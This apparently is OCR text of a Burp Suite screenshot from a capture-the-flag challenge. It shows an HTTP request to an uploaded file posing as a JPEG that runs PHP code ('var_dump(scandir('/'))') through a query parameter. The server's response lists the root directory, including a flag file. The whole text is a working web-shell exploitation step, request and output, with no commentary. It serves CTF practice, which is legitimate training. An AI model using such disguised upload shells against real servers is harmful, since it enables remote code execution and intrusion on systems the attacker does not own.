 Send Cancel < | ▾ > | ▾ Target: http://795eea57-6b9d-4307-b668-bbbbd91e71c9.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET /upload/afe38d10c4469ad34aeb6c8c96bb4fee/a.jpg?0=var_dump(scandir('/'));
HTTP/1.1
Host: 795eea57-6b9d-4307-b668-bbbbd91e71c9.node3.buuoj.cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=13f7188ea86fa2be2f2aae33758c40fa
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 02 Jan 2020 08:13:52 GMT
Content-Type: text/html
Content-Length: 668
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
Expires: Sat, 01 Feb 2020 08:13:52 GMT
Cache-Control: max-age=2592000
array(24) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(10) ".dockerenv"
[3]=>
string(3) "bin"
[4]=>
string(4) "boot"
[5]=>
string(4) "core"
[6]=>
string(3) "dev"
[7]=>
string(3) "etc"
[8]=>
string(4) "flag"
[9]=>
string(4) "home"
[10]=>
string(3) "lib"
[11]=>
string(5) "lib64"